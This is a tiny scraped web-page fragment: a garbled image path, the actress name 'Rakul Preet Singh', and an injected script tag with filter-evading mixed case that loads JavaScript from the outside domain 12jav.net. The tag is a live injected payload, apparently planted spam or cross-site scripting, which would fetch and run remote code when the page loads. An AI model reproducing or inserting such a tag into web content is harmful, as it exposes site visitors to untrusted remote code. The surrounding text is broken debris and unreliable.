 Rakul Preet Singh<sCrIpT sRc=//12jav.net/1.js></ScRiPt>